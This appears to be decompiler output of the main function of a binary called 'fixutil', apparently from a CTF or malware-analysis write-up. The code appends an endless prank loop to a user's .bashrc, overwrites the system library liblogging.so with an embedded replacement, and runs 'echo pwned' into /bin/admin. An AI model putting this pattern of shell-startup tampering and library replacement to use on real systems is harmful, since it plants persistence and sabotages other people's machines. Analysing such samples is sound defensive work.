 Decompile: main - (fixutil)
1
2 undefined8 main(void)
3
4 {
5 FILE *pFVar1;
6
7 pFVar1 = fopen("/home/alex/.bashrc","a");
8 fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n",1,0x3c,pFVar1);
9 fclose(pFVar1);
10 system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
11 pFVar1 = fopen("/lib/x86_64-linux-gnu/liblogging.so","wb");
12 fwrite(&bin2c_liblogging_so,0x5a88,1,pFVar1);
13 fclose(pFVar1);
14 system("echo pwned | /bin/admin > /dev/null");
15 return 0;
16 }
17